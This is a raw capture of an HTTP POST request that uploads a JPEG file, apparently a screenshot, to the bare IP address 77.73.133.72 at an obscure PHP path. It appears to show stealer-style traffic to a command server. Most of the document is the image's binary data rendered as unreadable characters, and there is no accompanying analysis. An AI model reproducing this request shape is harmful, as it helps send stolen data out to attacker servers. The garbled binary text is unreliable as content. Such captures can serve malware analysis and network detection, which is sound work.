 POST /hfk3vK9/index.php?scr=1 HTTP/1.1
Content-Type: multipart/form-data; boundary=----MTIwNzQyOA==
Host: 77.73.133.72
Content-Length: 1207588
Cache-Control: no-cache
------MTIwNzQyOA==
Content-Disposition: form-data; name="data"; filename="115092002141.jpg"
Content-Type: application/octet-stream
......JFIF.....`.`.....C........... .
..
................. $.' ",#..(7),01444.'9=82<.342...C. ....
.2!.!22222222222222222222222222222222222222222222222222.......
...".....................................
.....................}........!1A..Qa."q.2....#B...R..$3br.
.....%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz.......................................................................................................
.....................w.......!1..AQ.aq."2...B.... #3R..br.
.$4.%.....&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz....................................................................................?..=F.
[h..X.Wm..b.Gv8..N3.#.`.x.T..4...'....3..ggm..&..6............-{#N. Nd`..S.Z..Os..iE....|5......3)Rs..T..*.Y. .N`:........... -...'x.0..=.
{t../......=....;^.}........as..S...^.v..f..#s..4{.(dS..G..p..y.4.......!y.Y_.B.3}.z.....HU.H...*.......>..s...y.....s..y.m....h.'.
9.8..7...2.R..e.....V...o.u%..........f.... .a.W..[8&..4...C@.I.,K`.x.7.A.P.KEc...
...Ij....9n......Zj..heh....q!,O.......,n.."..7.<.zg...$Ex.Y.d2..X.Z.GP...b.D..KG.....~#.T..H..d..f.f.
.S.??/#'..`.@.=..=....H.....c.m.....\.r3...iF.0.2M.@.8.t..?M.....'....tT.tB..T...q..+..U._..7...M"9U..68]..3...).r..V.%.d[.Sm..,.p.L.9...(....(...(...(...(..
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(....Y.C.$`2.#.g...+..
]...1....v.j)TU.\.....s.)..QE..SP....D....
..3r....g.J.k..w<q$O....H....;\...............T&8..KFFv...*..%...1F.o..f.7....
.y..4..E.P.E.P.+r....e.